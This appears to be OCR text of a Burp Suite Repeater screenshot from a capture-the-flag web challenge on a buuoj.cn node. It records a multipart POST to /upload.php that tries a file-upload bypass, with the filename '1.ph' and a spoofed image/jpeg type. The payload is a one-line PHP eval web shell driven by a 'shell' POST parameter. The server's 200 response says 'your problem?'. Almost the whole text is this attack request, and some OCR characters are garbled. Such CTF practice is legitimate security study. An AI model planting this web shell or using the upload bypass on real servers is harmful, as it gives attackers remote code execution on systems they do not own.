 1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.b
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------77685607800854001495335507
Content-Length: 372
Origin: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Connection: close
Referer: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn/
Cookie: PHPSESSID=d803f56e1a2e6a91e58d4f14e807a90c
Upgrade-Insecure-Requests: 1
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="uploaded"; filename="1.ph"
Content-Type: image/jpeg
<?php
$a=$_POST[shell];
@eval($a);
?>
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 10 May 2020 13:47:23 GMT
Content-Type: text/html
Content-Length: 43
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-chec
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.23
<meta charset="utf-8">□□your problem?